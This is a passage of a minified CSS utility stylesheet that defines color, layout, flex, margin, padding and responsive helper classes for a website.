0}.white{color:#fff!important}.black1{color:#000!important}.gold{color:#ffd000!important}.bg-black1{background-color:#000!important}.bg-gold{background-color:#ffd000!important}.blue1{color:#001f49!important}.blue2{color:#7c8da4!important}.blue3{color:#aab6c7!important}.blue4{color:#d7dde5!important}.blue5{color:#ebedf3!important}.blue6{color:#7492d0!important}.blue7{color:#021f49!important}.bg-blue1{background-color:#001f49!important}.bg-blue2{background-color:#7c8da4!important}.bg-blue3{background-color:#aab6c7!important}.bg-blue4{background-color:#d7dde5!important}.bg-blue5{background-color:#ebedf3!important}.bg-blue6{background-color:#7492d0!important}.grey1{color:#373737!important}.grey2{color:#5e5e5e!important}.grey3{color:#bababa!important}.grey4{color:#e8e8e8!important}.grey5{color:#f5f5f5!important}.grey6{color:#d8d8d8!important}.grey7{color:#e4e4e4!important}.grey10{color:#666!important}.grey11{color:#949494!important}.grey12{color:#333!important}.grey16{color:#aeafb4!important}.bg-grey1{background-color:#373737!important}.bg-grey2{background-color:#5e5e5e!important}.bg-grey3{background-color:#bababa!important}.bg-grey4{background-color:#e8e8e8!important}.bg-grey5{background-color:#f5f5f5!important}.bg-grey6{background-color:#d8d8d8!important}.bg-grey7{background-color:#e4e4e4!important}.bg-grey16{background-color:#aeafb4!important}.green1{color:#116a60!important}.green2{color:#38877f!important}.green3{color:#66b2a3!important}.green4{color:#dbefeb!important}.bg-green1{background-color:#116a60!important}.bg-green2{background-color:#38877f!important}.bg-green3{background-color:#66b2a3!important}.bg-green4{background-color:#dbefeb!important}.bg-green5{background-color:#d4ebdb!important}.bg-green6{background-color:#e7f0ef!important}.yellow1{color:#d4a832!important}.yellow2{color:#e8d195!important}.yellow3{color:#f2e5c1!important}.bg-yellow1{background-color:#d4a832!important}.bg-yellow2{background-color:#e8d195!important}.bg-yellow3{background-color:#f2e5c1!important}.red1{color:#bc2e35!important}.red2{color:#ffe7ea!important}.red3{color:#b9262c!important}.red4{color:#cd110e!important}.pink1{color:#f37a77!important}.pink2{color:#ffe1e2!important}.bg-red1{background-color:#bc2e35!important}.bg-red2{background-color:#ffe7ea!important}.bg-red3{background-color:#b9262c!important}.bg-red4{background-color:#cd110e!important}.bg-pink1{background-color:#ffe1e2!important}.bg-pink2{background-color:#ffe1e2!important}.accessibility-hidden,.accessibility-hidden>*{color:transparent!important;position:absolute!important;overflow:hidden!important;height:100%!important;width:.1rem!important;z-index:-1}.tab-only-focus-style--inner:focus,.tab-only-focus-style--outer:focus{outline:0}.outline-none{outline:0!important}.outline-offset-1{outline-offset:-.1rem}.bottom-solid-line::before,.solid-line::before{content:'';position:absolute;left:0;right:0;height:1px;margin:0 auto;background-color:currentColor;top:0;width:90%;transform:translate(0,-50%)}.line-with-dot::before{content:'';position:absolute;left:0;height:1px;background-color:currentColor;top:0;width:45%;transform:translate(0,-50%)}.line-with-dot::after{content:'';position:absolute;right:0;height:1px;background-color:currentColor;top:0;width:45%;transform:translate(0,-50%)}.decorated::after,.decorated::before{content:'';width:2rem;height:1px;position:absolute;top:50%;transform:translate(0,-50%);background-color:currentColor}.decorated::before{left:-30px}.decorated::after{right:-30px}.tab-only-focus-style--outer:focus>.tab-only-focus-style--inner{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.tab-only-focus-style--outer:focus>.tab-only-focus-style--inner{outline:.5rem auto #000!important}}.keyboard-focus-outline{outline:0}.keyboard-focus-outline:focus-visible{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.keyboard-focus-outline:focus-visible{outline:.5rem auto #000!important}}.keyboard-focus-outline:focus-visible .plp-grid__container--video{width:100%!important;height:100%!important;left:0;padding:.4rem}.accessibility-arrow-container{position:relative}.z-index-1{z-index:1}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-cell{display:table-cell!important}.d-table-row{display:table-row!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-webkit-box{display:block!important;display:-webkit-box!important}.v-visible{visibility:visible!important}.v-hidden{visibility:hidden!important}.opacity-full{opacity:1!important}.opacity-none{opacity:0!important}.align-self-flex-end{align-self:flex-end!important}.align-items-baseline{align-items:baseline!important}.align-items-flex-end{align-items:flex-end!important}.align-items-flex-start{align-items:flex-start!important}.align-items-flex-center{align-items:center!important}.align-items-flex-normal{align-items:normal!important}.flex-direction-column{flex-direction:column!important}.flex-direction-column-reverse{flex-direction:column-reverse!important}.flex-direction-row{flex-direction:row!important}.flex-direction-row-reverse{flex-direction:row-reverse!important}.flex-align-center{align-items:center!important}.flex-align-flex-start{align-items:flex-start!important}.flex-justify-center{justify-content:center!important}.flex-justify-space-between{justify-content:space-between!important}.flex-justify-space-around{justify-content:space-around!important}.flex-justify-flex-start{justify-content:flex-start!important}.flex-justify-flex-end{justify-content:flex-end!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-grow-1{flex-grow:1}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-decoration-line-through{text-decoration:line-through!important}.text-decoration-none{text-decoration:none!important}.text-decoration-overline{text-decoration:overline!important}.text-decoration-underline{text-decoration:underline!important}.no-after::after{content:none!important}.uppercase{text-transform:uppercase!important}.lowercase{text-transform:lowercase!important}.capitalize{text-transform:capitalize!important}.italic{font-style:italic!important}.text-transform-none{text-transform:none!important}.word-break{word-break:break-word!important}.line-height-normal{line-height:normal!important}.align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.m-auto{margin:0 auto!important}.align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.v-align-top{vertical-align:top!important}.v-align-middle{vertical-align:middle!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.bordered{border:1px solid}.csBtn-Rainbow{position:relative;background:0 0!important;border:.2rem solid!important;border-image-slice:1!important;border-width:.2rem!important;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1)!important;-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)!important;border-radius:0!important}.csBtn-Rainbow:hover{background:0 0!important;box-shadow:0 0 20px 0 #ffffff5e}.bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.bordered-box{border:1px solid #bababa!important}.bordered-box-grey1{border:1px solid #373737!important}.bordered-box-grey2{border:1px solid #5e5e5e!important}.bordered-box-blue1{border:1px solid #001f49!important}.no-border{border:0!important}.no-border-left{border-left:0!important}.no-border-right{border-right:0!important}.no-border-top{border-top:0!important}.no-border-bottom{border-bottom:0!important}.border-radius-5{border-radius:.5rem}.border-radius-8{border-radius:.8rem}.border-radius-10{border-radius:1rem}.border-radius-100{border-radius:100%}.clear-both{clear:both!important}.overflow-hidden{overflow:hidden!important}.overflow-hidden-x{overflow-x:hidden!important}.popup-overflow-fix{box-sizing:border-box;height:100vh}.link-underlined{text-decoration:underline!important}.link-underlined:hover{text-decoration:none!important}.ellipsis{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.col-wrap{display:flex}.col-10{width:10%!important}.col-15{width:15%!important}.col-20{width:20%!important}.col-25{width:25%!important}.col-30{width:30%!important}.col-33{width:33.33%!important}.col-40{width:40%!important}.col-45{width:45%!important}.col-50{width:50%!important}.col-55{width:55%!important}.col-60{width:60%!important}.col-65{width:65%!important}.col-67{width:66.66%!important}.col-70{width:70%!important}.col-75{width:75%!important}.col-80{width:80%!important}.col-90{width:90%!important}.col-100{width:100%!important}.unstyled-list{margin:0!important;padding:0!important}.unstyled-list li{list-style:none!important}.bullet-list{list-style-type:disc;list-style-position:inside}.cursor-pointer{cursor:pointer!important}.cursor-zoom-in{cursor:zoom-in!important}.cursor-zoom-out{cursor:zoom-out!important}.cursor-grab{cursor:-webkit-grab!important;cursor:-moz-grab!important}.disabled-image{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.bg-white{background-color:#fff!important}.bg-grey{background-color:#f5f5f5!important}.bg-light-grey{background-color:#f5f5f5!important}.bg-navy{background-color:#001f49!important}.bg-none{background-color:transparent!important}.height-auto{height:auto!important}.height-100{height:100%!important}.fit-content{width:fit-content!important}.height-fit{height:fit-content!important}.top-z{top:0!important}.left-z{left:0!important}.bottom-z{bottom:0!important}.right-z{right:0!important}.m-top-z{margin-top:0!important}.m-top-xs{margin-top:5px!important}.m-top-s{margin-top:10px!important}.m-top-m{margin-top:20px!important}.m-top-l{margin-top:30px!important}.m-top-xl{margin-top:40px!important}.m-right-z{margin-right:0!important}.m-right-xs{margin-right:5px!important}.m-right-s{margin-right:10px!important}.m-right-m{margin-right:20px!important}.m-right-l{margin-right:30px!important}.m-right-xl{margin-right:40px!important}.m-bottom-z{margin-bottom:0!important}.m-bottom-xs{margin-bottom:5px!important}.m-bottom-s{margin-bottom:10px!important}.m-bottom-m{margin-bottom:20px!important}.m-bottom-l{margin-bottom:30px!important}.m-bottom-xl{margin-bottom:40px!important}.m-left-z{margin-left:0!important}.m-left-xs{margin-left:5px!important}.m-left-s{margin-left:10px!important}.m-left-m{margin-left:20px!important}.m-left-l{margin-left:30px!important}.m-left-xl{margin-left:40px!important}.m-sides-z{margin-right:0!important;margin-left:0!important}.m-sides-xs{margin-right:5px!important;margin-left:5px!important}.m-sides-s{margin-right:10px!important;margin-left:10px!important}.m-sides-m{margin-right:20px!important;margin-left:20px!important}.m-sides-l{margin-right:30px!important;margin-left:30px!important}.m-sides-xl{margin-right:40px!important;margin-left:40px!important}.m-ends-z{margin-top:0!important;margin-bottom:0!important}.m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.m-all-z{margin:0!important}.m-all-xs{margin:5px!important}.m-all-s{margin:10px!important}.m-all-m{margin:20px!important}.m-all-l{margin:30px!important}.m-all-xl{margin:40px!important}.p-top-z{padding-top:0!important}.p-top-xs{padding-top:5px!important}.p-top-s{padding-top:10px!important}.p-top-m{padding-top:20px!important}.p-top-l{padding-top:30px!important}.p-top-xl{padding-top:40px!important}.p-right-z{padding-right:0!important}.p-right-xs{padding-right:5px!important}.p-right-s{padding-right:10px!important}.p-right-m{padding-right:20px!important}.p-right-l{padding-right:30px!important}.p-right-xl{padding-right:40px!important}.p-bottom-z{padding-bottom:0!important}.p-bottom-xs{padding-bottom:5px!important}.p-bottom-s{padding-bottom:10px!important}.p-bottom-m{padding-bottom:20px!important}.p-bottom-l{padding-bottom:30px!important}.p-bottom-xl{padding-bottom:40px!important}.p-left-z{padding-left:0!important}.p-left-xs{padding-left:5px!important}.p-left-s{padding-left:10px!important}.p-left-m{padding-left:20px!important}.p-left-l{padding-left:30px!important}.p-left-xl{padding-left:40px!important}.p-sides-z{padding-right:0!important;padding-left:0!important}.p-sides-xs{padding-right:5px!important;padding-left:5px!important}.p-sides-s{padding-right:10px!important;padding-left:10px!important}.p-sides-m{padding-right:20px!important;padding-left:20px!important}.p-sides-l{padding-right:30px!important;padding-left:30px!important}.p-sides-xl{padding-right:40px!important;padding-left:40px!important}.p-ends-z{padding-top:0!important;padding-bottom:0!important}.p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.p-all-z{padding:0!important}.p-all-xs{padding:5px!important}.p-all-s{padding:10px!important}.p-all-m{padding:20px!important}.p-all-l{padding:30px!important}.p-all-xl{padding:40px!important}.hide{display:none!important}.mps-hide{display:block!important}@media only screen and (min-width:768px){.mps-hide{display:none!important}}.mls-hide{display:block!important}@media only screen and (min-width:1024px){.mls-hide{display:none!important}}.ls-hide{display:block!important}@media only screen and (min-width:1366px){.ls-hide{display:none!important}}.mobile-hide{display:none!important}@media only screen and (min-width:768px){.mobile-hide{display:block!important}}@media only screen and (min-width:768px){.mps-d-none{display:none!important}.mps-d-inline{display:inline!important}.mps-d-inline-block{display:inline-block!important}.mps-d-block{display:block!important}.mps-d-table{display:table!important}.mps-d-table-cell{display:table-cell!important}.mps-d-table-row{display:table-row!important}.mps-d-flex{display:flex!important}.mps-d-inline-flex{display:inline-flex!important}.mps-d-webkit-box{display:block!important;display:-webkit-box!important}.mps-flex-align-flex-start{align-items:flex-start!important}.mps-align-items-flex-end{align-items:flex-end!important}.mps-align-items-flex-start{align-items:flex-start!important}.mps-align-items-flex-center{align-items:center!important}.mps-align-items-flex-normal{align-items:normal!important}.mps-flex-justify-center{justify-content:center!important}.mps-flex-justify-initial{justify-content:initial!important}.mps-flex-direction-column{flex-direction:column!important}.mps-flex-direction-row{flex-direction:row!important}.mps-flex-justify-flex-start{justify-content:flex-start!important}.mps-flex-justify-flex-end{justify-content:flex-end!important}.mps-flex-wrap{flex-wrap:wrap!important}.mps-flex-nowrap{flex-wrap:nowrap!important}.mps-flex-justify-space-between{justify-content:space-between!important}.mps-flex-justify-space-around{justify-content:space-around!important}.mps-float-left{float:left!important}.mps-float-right{float:right!important}.mps-float-none{float:none!important}.mps-m-auto{margin:0 auto!important}.mps-text-left{text-align:left!important}.mps-text-right{text-align:right!important}.mps-text-center{text-align:center!important}.mps-text-decoration-line-through{text-decoration:line-through!important}.mps-text-decoration-none{text-decoration:none!important}.mps-text-decoration-overline{text-decoration:overline!important}.mps-text-decoration-underline{text-decoration:underline!important}.mps-uppercase{text-transform:uppercase!important}.mps-capitalize{text-transform:capitalize!important}.mps-text-transform-none{text-transform:none!important}.mps-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.mps-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.mps-position-static{position:static!important}.mps-position-relative{position:relative!important}.mps-position-absolute{position:absolute!important}.mps-position-fixed{position:fixed!important}.mps-position-sticky{position:sticky!important}.mps-bordered-box{border:1px solid #bababa!important}.mps-no-border{border:0!important}.mps-no-border-left{border-left:0!important}.mps-no-border-right{border-right:0!important}.mps-no-border-top{border-top:0!important}.mps-no-border-bottom{border-bottom:0!important}.mps-border-radius-5{border-radius:.5rem}.mps-border-radius-100{border-radius:100%}.mps-col-10{width:10%!important}.mps-col-15{width:15%!important}.mps-col-20{width:20%!important}.mps-col-25{width:25%!important}.mps-col-30{width:30%!important}.mps-col-33{width:33.33%!important}.mps-col-40{width:40%!important}.mps-col-45{width:45%!important}.mps-col-50{width:50%!important}.mps-col-55{width:55%!important}.mps-col-60{width:60%!important}.mps-col-65{width:65%!important}.mps-col-67{width:66.66%!important}.mps-col-70{width:70%!important}.mps-col-75{width:75%!important}.mps-col-80{width:80%!important}.mps-col-90{width:90%!important}.mps-col-100{width:100%!important}.mps-bg-white{background-color:#fff!important}.mps-bg-grey{background-color:#f5f5f5!important}.mps-bg-light-grey{background-color:#f5f5f5!important}.mps-bg-navy{background-color:#001f49!important}.mps-bg-none{background-color:transparent!important}.mps-height-100{height:100%!important}.mps-bg-blue1{background-color:#001f49!important}.mps-bg-blue2{background-color:#7c8da4!important}.mps-bg-blue3{background-color:#aab6c7!important}.mps-bg-blue4{background-color:#d7dde5!important}.mps-bg-blue5{background-color:#ebedf3!important}.mps-bg-blue6{background-color:#7492d0!important}.mps-bg-grey1{background-color:#373737!important}.mps-bg-grey2{background-color:#5e5e5e!important}.mps-bg-grey3{background-color:#bababa!important}.mps-bg-grey4{background-color:#e8e8e8!important}.mps-bg-grey5{background-color:#f5f5f5!important}.mps-bg-grey6{background-color:#d8d8d8!important}.mps-bg-grey7{background-color:#d8d8d8!important}.mps-bg-green1{background-color:#116a60!important}.mps-bg-green2{background-color:#38877f!important}.mps-bg-green3{background-color:#66b2a3!important}.mps-bg-green4{background-color:#dbefeb!important}.mps-bg-green5{background-color:#d4ebdb!important}.mps-bg-yellow1{background-color:#d4a832!important}.mps-bg-yellow2{background-color:#e8d195!important}.mps-bg-yellow3{background-color:#f2e5c1!important}.mps-bg-red1{background-color:#bc2e35!important}.mps-bg-pink1{background-color:#ffe1e2!important}.mps-bg-pink2{background-color:#ffe1e2!important}.mps-bg-gold{background-color:#ffd000!important}.mps-white{color:#fff!important}.mps-black1{color:#000!important}.mps-gold{color:#ffd000!important}.mps-blue1{color:#001f49!important}.mps-blue2{color:#7c8da4!important}.mps-blue3{color:#aab6c7!important}.mps-blue4{color:#d7dde5!important}.mps-blue5{color:#ebedf3!important}.mps-blue6{color:#7492d0!important}.mps-blue7{color:#021f49!important}.mps-grey1{color:#373737!important}.mps-grey2{color:#5e5e5e!important}.mps-grey3{color:#bababa!important}.mps-grey4{color:#e8e8e8!important}.mps-grey5{color:#f5f5f5!important}.mps-grey6{color:#d8d8d8!important}.mps-grey7{color:#e4e4e4!important}.mps-grey10{color:#666!important}.mps-grey11{color:#949494!important}.mps-grey12{color:#333!important}.mps-grey16{color:#aeafb4!important}.mps-green1{color:#116a60!important}.mps-green2{color:#38877f!important}.mps-green3{color:#66b2a3!important}.mps-green4{color:#dbefeb!important}.mps-yellow1{color:#d4a832!important}.mps-yellow2{color:#e8d195!important}.mps-yellow3{color:#f2e5c1!important}.mps-red1{color:#bc2e35!important}.mps-red2{color:#ffe7ea!important}.mps-red3{color:#b9262c!important}.mps-pink1{color:#f37a77!important}.mps-pink2{color:#ffe1e2!important}.mps-gold{color:#ffd000!important}.mps-bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.mps-bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.mps-bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.mps-bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.mps-bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.mps-bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.mps-bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.mps-bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.mps-bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.mps-m-top-z{margin-top:0!important}.mps-m-top-xs{margin-top:5px!important}.mps-m-top-s{margin-top:10px!important}.mps-m-top-m{margin-top:20px!important}.mps-m-top-l{margin-top:30px!important}.mps-m-top-xl{margin-top:40px!important}.mps-m-right-z{margin-right:0!important}.mps-m-right-xs{margin-right:5px!important}.mps-m-right-s{margin-right:10px!important}.mps-m-right-m{margin-right:20px!important}.mps-m-right-l{margin-right:30px!important}.mps-m-right-xl{margin-right:40px!important}.mps-m-bottom-z{margin-bottom:0!important}.mps-m-bottom-xs{margin-bottom:5px!important}.mps-m-bottom-s{margin-bottom:10px!important}.mps-m-bottom-m{margin-bottom:20px!important}.mps-m-bottom-l{margin-bottom:30px!important}.mps-m-bottom-xl{margin-bottom:40px!important}.mps-m-left-z{margin-left:0!important}.mps-m-left-xs{margin-left:5px!important}.mps-m-left-s{margin-left:10px!important}.mps-m-left-m{margin-left:20px!important}.mps-m-left-l{margin-left:30px!important}.mps-m-left-xl{margin-left:40px!important}.mps-m-sides-z{margin-right:0!important;margin-left:0!important}.mps-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.mps-m-sides-s{margin-right:10px!important;margin-left:10px!important}.mps-m-sides-m{margin-right:20px!important;margin-left:20px!important}.mps-m-sides-l{margin-right:30px!important;margin-left:30px!important}.mps-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.mps-m-ends-z{margin-top:0!important;margin-bottom:0!important}.mps-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.mps-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.mps-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.mps-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.mps-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.mps-m-all-z{margin:0!important}.mps-m-all-xs{margin:5px!important}.mps-m-all-s{margin:10px!important}.mps-m-all-m{margin:20px!important}.mps-m-all-l{margin:30px!important}.mps-m-all-xl{margin:40px!important}.mps-p-top-z{padding-top:0!important}.mps-p-top-xs{padding-top:5px!important}.mps-p-top-s{padding-top:10px!important}.mps-p-top-m{padding-top:20px!important}.mps-p-top-l{padding-top:30px!important}.mps-p-top-xl{padding-top:40px!important}.mps-p-right-z{padding-right:0!important}.mps-p-right-xs{padding-right:5px!important}.mps-p-right-s{padding-right:10px!important}.mps-p-right-m{padding-right:20px!important}.mps-p-right-l{padding-right:30px!important}.mps-p-right-xl{padding-right:40px!important}.mps-p-bottom-z{padding-bottom:0!important}.mps-p-bottom-xs{padding-bottom:5px!important}.mps-p-bottom-s{padding-bottom:10px!important}.mps-p-bottom-m{padding-bottom:20px!important}.mps-p-bottom-l{padding-bottom:30px!important}.mps-p-bottom-xl{padding-bottom:40px!important}.mps-p-left-z{padding-left:0!important}.mps-p-left-xs{padding-left:5px!important}.mps-p-left-s{padding-left:10px!important}.mps-p-left-m{padding-left:20px!important}.mps-p-left-l{padding-left:30px!important}.mps-p-left-xl{padding-left:40px!important}.mps-p-sides-z{padding-right:0!important;padding-left:0!important}.mps-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.mps-p-sides-s{padding-right:10px!important;padding-left:10px!important}.mps-p-sides-m{padding-right:20px!important;padding-left:20px!important}.mps-p-sides-l{padding-right:30px!important;padding-left:30px!important}.mps-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.mps-p-ends-z{padding-top:0!important;padding-bottom:0!important}.mps-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.mps-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.mps-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.mps-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.mps-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.mps-p-all-z{padding:0!important}.mps-p-all-xs{padding:5px!important}.mps-p-all-s{padding:10px!important}.mps-p-all-m{padding:20px!important}.mps-p-all-l{padding:30px!important}.mps-p-all-xl{padding:40px!important}}@media only screen and (min-width:1024px){.mls-transform{transform:translate(-50%,-50%)}.mls-d-none{display:none!important}.mls-d-inline{display:inline!important}.mls-d-inline-block{display:inline-block!important}.mls-d-block{display:block!important}.mls-d-table{display:table!important}.mls-m-auto{margin:0 auto!important}.mls-d-table-cell{display:table-cell!important}.mls-d-table-row{display:table-row!important}.mls-d-flex{display:flex!important}.mls-d-inline-flex{display:inline-flex!important}.mls-d-webkit-box{display:block!important;display:-webkit-box!important}.mls-flex-direction-column{flex-direction:column!important}.mls-flex-justify-center{justify-content:center!important}.mls-flex-justify-initial{justify-content:initial!important}.mls-flex-justify-flex-start{justify-content:flex-start!important}.mls-flex-justify-flex-end{justify-content:flex-end!important}.mls-flex-direction-row{flex-direction:row!important}.mls-align-items-flex-start{align-items:flex-start!important}.mls-align-items-flex-center{align-items:center!important}.mls-align-items-flex-end{align-items:flex-end!important}.mls-align-items-flex-normal{align-items:normal!important}.mls-align-items-flex-start{align-items:flex-start!important}.mls-align-items-flex-center{align-items:center!important}.mls-align-items-flex-end{align-items:flex-end!important}.mls-float-left{float:left!important}.mls-flex-justify-space-between{justify-content:space-between!important}.mls-justify-space-around{justify-content:space-around!important}.mls-float-right{float:right!important}.mls-float-none{float:none!important}.mls-text-left{text-align:left!important}.mls-text-right{text-align:right!important}.mls-text-center{text-align:center!important}.mls-text-decoration-line-through{text-decoration:line-through!important}.mls-text-decoration-none{text-decoration:none!important}.mls-text-decoration-overline{text-decoration:overline!important}.mls-text-decoration-underline{text-decoration:underline!important}.mls-uppercase{text-transform:uppercase!important}.mls-capitalize{text-transform:capitalize!important}.mls-text-transform-none{text-transform:none!important}.mls-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.mls-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.mls-position-static{position:static!important}.mls-position-relative{position:relative!important}.mls-position-absolute{position:absolute!important}.mls-position-fixed{position:fixed!important}.mls-position-sticky{position:sticky!important}.mls-bordered-box{border:1px solid #bababa!important}.mls-no-border{border:0!important}.mls-no-border-left{border-left:0!important}.mls-no-border-right{border-right:0!important}.mls-no-border-top{border-top:0!important}.mls-no-border-bottom{border-bottom:0!important}.mls-border-radius-5{border-radius:.5rem}.mls-border-radius-100{border-radius:100%}.mls-col-10{width:10%!important}.mls-col-15{width:15%!important}.mls-col-20{width:20%!important}.mls-col-25{width:25%!important}.mls-col-30{width:30%!important}.mls-col-33{width:33.33%!important}.mls-col-40{width:40%!important}.mls-col-45{width:45%!important}.mls-col-50{width:50%!important}.mls-col-55{width:55%!important}.mls-col-60{width:60%!important}.mls-col-65{width:65%!important}.mls-col-67{width:66.66%!important}.mls-col-70{width:70%!important}.mls-col-75{width:75%!important}.mls-col-80{width:80%!important}.mls-col-90{width:90%!important}.mls-col-100{width:100%!important}.mls-height-100{height:100%!important}.mls-fit-content{width:fit-content!important}.mls-bg-white{background-color:#fff!important}.mls-bg-grey{background-color:#f5f5f5!important}.mls-bg-light-grey{background-color:#f5f5f5!important}.mls-bg-navy{background-color:#001f49!important}.mls-bg-none{background-color:transparent!important}.mls-bg-blue1{background-color:#001f49!important}.mls-bg-blue2{background-color:#7c8da4!important}.mls-bg-blue3{background-color:#aab6c7!important}.mls-bg-blue4{background-color:#d7dde5!important}.mls-bg-blue5{background-color:#ebedf3!important}.mls-bg-blue6{background-color:#7492d0!important}.mls-bg-grey1{background-color:#373737!important}.mls-bg-grey2{background-color:#5e5e5e!important}.mls-bg-grey3{background-color:#bababa!important}.mls-bg-grey4{background-color:#e8e8e8!important}.mls-bg-grey5{background-color:#f5f5f5!important}.mls-bg-grey6{background-color:#d8d8d8!important}.mls-bg-grey7{background-color:#d8d8d8!important}.mls-bg-green1{background-color:#116a60!important}.mls-bg-green2{background-color:#38877f!important}.mls-bg-green3{background-color:#66b2a3!important}.mls-bg-green4{background-color:#dbefeb!important}.mls-bg-green5{background-color:#d4ebdb!important}.mls-bg-yellow1{background-color:#d4a832!important}.mls-bg-yellow2{background-color:#e8d195!important}.mls-bg-yellow3{background-color:#f2e5c1!important}.mls-bg-red1{background-color:#bc2e35!important}.mls-bg-pink1{background-color:#ffe1e2!important}.mls-bg-pink2{background-color:#ffe1e2!important}.mls-bg-gold{background-color:#ffd000!important}.mls-white{color:#fff!important}.mls-black1{color:#000!important}.mls-gold{color:#ffd000!important}.mls-blue1{color:#001f49!important}.mls-blue2{color:#7c8da4!important}.mls-blue3{color:#aab6c7!important}.mls-blue4{color:#d7dde5!important}.mls-blue5{color:#ebedf3!important}.mls-blue6{color:#7492d0!important}.mls-blue7{color:#021f49!important}.mls-grey1{color:#373737!important}.mls-grey2{color:#5e5e5e!important}.mls-grey3{color:#bababa!important}.mls-grey4{color:#e8e8e8!important}.mls-grey5{color:#f5f5f5!important}.mls-grey6{color:#d8d8d8!important}.mls-grey7{color:#e4e4e4!important}.mls-grey10{color:#666!important}.mls-grey11{color:#949494!important}.mls-grey12{color:#333!important}.mls-grey16{color:#aeafb4!important}.mls-green1{color:#116a60!important}.mls-green2{color:#38877f!important}.mls-green3{color:#66b2a3!important}.mls-green4{color:#dbefeb!important}.mls-yellow1{color:#d4a832!important}.mls-yellow2{color:#e8d195!important}.mls-yellow3{color:#f2e5c1!important}.mls-red1{color:#bc2e35!important}.mls-red2{color:#ffe7ea!important}.mls-red3{color:#b9262c!important}.mls-pink1{color:#f37a77!important}.mls-pink2{color:#ffe1e2!important}.mls-gold{color:#ffd000!important}.mls-bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.mls-bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.mls-bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.mls-bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.mls-bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.mls-bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.mls-bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.mls-bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.mls-bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.mls-m-top-z{margin-top:0!important}.mls-m-top-xs{margin-top:5px!important}.mls-m-top-s{margin-top:10px!important}.mls-m-top-m{margin-top:20px!important}.mls-m-top-l{margin-top:30px!important}.mls-m-top-xl{margin-top:40px!important}.mls-m-right-z{margin-right:0!important}.mls-m-right-xs{margin-right:5px!important}.mls-m-right-s{margin-right:10px!important}.mls-m-right-m{margin-right:20px!important}.mls-m-right-l{margin-right:30px!important}.mls-m-right-xl{margin-right:40px!important}.mls-m-bottom-z{margin-bottom:0!important}.mls-m-bottom-xs{margin-bottom:5px!important}.mls-m-b